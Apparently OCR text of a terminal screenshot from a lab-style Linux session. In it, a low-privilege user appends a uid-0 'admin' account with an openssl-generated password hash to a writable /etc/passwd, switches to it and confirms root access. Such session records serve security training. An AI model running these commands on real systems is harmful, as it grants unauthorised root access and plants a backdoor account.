 user4 / var www html ls -l /etc/passwd
ls -l /etc/passwd
-rw-rw-r-- 1 root root 2712 Sep 15 08:29 /etc/passwd
user4 / var www html echo "admin:$(openssl passwd -1 -salt admin 123456):0:0:root:/root:/bin/bash" >> /etc/passwd
<in 123456):0:0:root:/root:/bin/bash" >> /etc/passwd
<in 123456):0:0:root:/root:/bin/bash" >> /etc/passwd
user4 / var www html  su admin
 su admin
Command ' su' not found, did you mean:
command 'ksu' from deb heimdal-clients
command 'ksu' from deb krb5-user
command 'su' from deb login
Try: apt install <deb name>
user4 / var www html su admin
su admin
Password: 123456
Welcome to Linux Lite 4.4
You are running in superuser mode, be very careful.
Sunday 15 September 2024, 08:39:10
Memory Usage: 460/985MB (46.70%)
Disk Usage: 6/217GB (3%)
root / var www html id
id
uid=0(root) gid=0(root) groups=0(root)
root / var www html